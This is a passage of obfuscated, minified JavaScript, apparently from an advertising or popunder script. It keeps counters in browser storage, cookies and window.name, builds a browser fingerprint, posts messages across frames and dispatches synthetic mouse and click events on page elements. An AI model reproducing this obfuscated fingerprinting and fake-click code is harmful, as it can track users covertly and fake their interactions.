_0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var 